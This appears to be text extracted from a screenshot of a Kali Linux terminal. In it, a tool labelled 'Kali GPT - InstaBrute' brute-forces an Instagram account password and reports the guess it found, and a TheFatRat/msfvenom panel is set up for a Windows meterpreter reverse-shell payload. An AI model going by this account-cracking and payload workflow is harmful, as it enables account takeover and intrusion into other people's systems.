 (menv)kali@vbox: ~/Desktop/bruter
File Actions Edit View Help
Kali GPT - InstaBrute Initialized
System: posix | Distro: Kali GNU/Linux Rolling
[✓] Valid Instagram user:
[Desktop] Trying: pakistan
× Failed: pakistan
[Laptop] Trying: pakistan9211
× Failed: pakistan9211
[Mobile] Trying: Pakistan9211
× Failed: Pakistan9211
[Desktop] Trying: Pakistan#9211
× Failed: Pakistan#9211
[Laptop] Trying: Bhatti#9211
× Failed: Bhatti#9211
[Mobile] Trying: Bhatti9211
× Failed: Bhatti9211
[Desktop] Trying: Pakistan$9211
× Failed: Pakistan$9211
[Laptop] Trying: Bhatti$9211
✓ FOUND: Bhatti$9211
🎯 Cracked: :Bhatti$9211
┌──(menv)─(kali㉿vbox)-[~/Desktop/bruter]
└─$
RECON
TheFatRat
=[msf >]
LHOST || The Listen Addres || 10.0.2.6
LPORT || The Listen Ports || 8080
OUTPUTNAME || The Filename output || msfvenomtest
PAYLOAD || Payload To Be Used || windows/meterpreter/rever
LOOT
PAYLOAD
jgs